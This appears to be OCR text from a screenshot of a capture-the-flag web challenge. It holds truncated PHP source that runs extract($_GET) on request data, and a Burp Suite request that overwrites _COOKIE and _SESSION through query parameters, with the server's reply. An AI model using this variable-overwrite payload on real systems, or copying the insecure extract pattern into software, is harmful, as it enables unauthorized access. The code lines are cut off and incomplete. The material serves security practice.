 103.97.125.53:30291
Not secure
<?php
include(__DIR__."/flag.php");
extract($_GET);
if (isset($_COOKIE['magic'])
if ($_SESSION['magic'] ==
echo "I love Cookie H
} else if (sha1($_SESSION
echo $flag;
}
} else {
highlight_string(show_sou
}
?> 1
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
2 × ...
Send Cancel < ▼ > ▼ Target: http://103.97.125.53:30291 ?
Request
Pretty Raw \n Actions
1 GET /?_COOKIE[magic]=1&_SESSION[magic]=1 HTTP/1.1
2 Host: 103.97.125.53:30291
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 31 Jul 2023 09:16:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 22
7
8 I love Cookie Han Hoan
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)